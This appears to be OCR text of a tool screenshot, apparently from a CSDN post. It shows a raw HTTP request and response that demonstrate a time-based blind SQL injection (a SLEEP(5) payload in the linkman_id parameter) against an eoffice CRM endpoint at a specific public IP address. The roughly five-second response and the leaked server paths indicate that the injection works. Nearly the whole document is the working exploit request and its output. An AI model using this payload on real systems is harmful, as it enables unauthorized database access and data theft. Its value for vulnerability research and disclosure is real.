 Request
数据包扫描
热加载
构造请求
1 POST /general/crm/linkman/query/detail.php HTTP/1.1
2 Host ? : 61.145.104.55:8092
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded; charset=utf-8
5 Cookie: PHPSESSID=eff067b73c42eed28e55fd037563593a; LOGIN_LANG=cn; expires=Tue, 22-Apr-2025
14:54:24 GMT
6 Accept-Encoding: gzip
7
8 linkman_id=1%20AND%20%28SELECT%205830%20FROM%20%28SELECT%28SLEEP%285%29%29%29mDdD%29
Responses 3155bytes / 5105ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 302 Found
2 Date: Tue, 28 Nov 2023 12:14:39 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: /general/login/index.php?c=Login&a=loginError&tag=1&userLang=
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 3155
11
12 <br />
13 <b>Warning</b>:  main(lang//common.lang.php) [<a href='function.main'>function.main</a>]
: failed to open stream: No such file or directory in <b>C:\eoffice\webroot\inc\auth.
php</b> on line <b>18</b><br />
14 <br />
15 <b>Warning</b>:  main() [<a href='function.include'>function.include</a>]: Failed
opening 'lang//common.lang.php' for inclusion (include_path='.;C:\EOFFICE\webroot;
C:\EOFFICE\webroot\phplib') in <b>C:\eoffice\webroot\inc\auth.php</b> on line <b>18</
b><br />
16 <html>
17 <head>
18 <title> </title>
19 <meta http-equiv="content-type" content="text/html; charset=utf-8" />
20 <link rel="stylesheet" type="text/css" href="/theme//style.css">
21 </head>
22
23
24 <body class="bodycolor">
25 <table border="0" width="100%" cellspacing="0" cellpadding="3">
26 <tr>
27 <td class="pagehead1"><img src="/theme//images/general/icon_customer.gif"
CSDN @OidBoy_G